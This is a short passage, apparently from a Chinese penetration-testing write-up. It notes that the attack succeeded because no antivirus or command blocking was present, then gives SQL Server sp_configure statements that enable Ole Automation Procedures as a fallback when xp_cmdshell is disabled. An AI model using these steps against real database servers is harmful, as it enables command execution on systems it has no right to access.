
总结
这里这么顺利是因为没有杀软，命令也都没有拦截禁用，
下面说一下如果xp_cmdshell如果被禁用该怎么办。
1. sp_configure函数
开启sp_configure函数的命令
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'show advanced options', 0;